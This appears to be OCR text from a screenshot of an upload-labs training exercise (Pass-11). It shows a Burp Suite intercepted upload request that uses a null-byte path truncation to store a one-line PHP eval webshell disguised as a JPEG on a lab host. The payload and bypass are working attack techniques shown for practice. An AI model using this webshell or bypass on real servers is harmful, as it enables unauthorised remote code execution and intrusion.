 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... webshell.jpg 上传
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.0.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1285987239741
Content-Length: 330
Origin: http://192.168.0.10
Connection: keep-alive
Referer: http://192.168.0.10/upload-labs-master/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1285987239741
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
eval($_POST['a']);
?>
-----------------------------1285987239741
Content-Disposition: form-data; name="submit"
□□□
-----------------------------1285987239741--
? < + > Type a search term 0 matches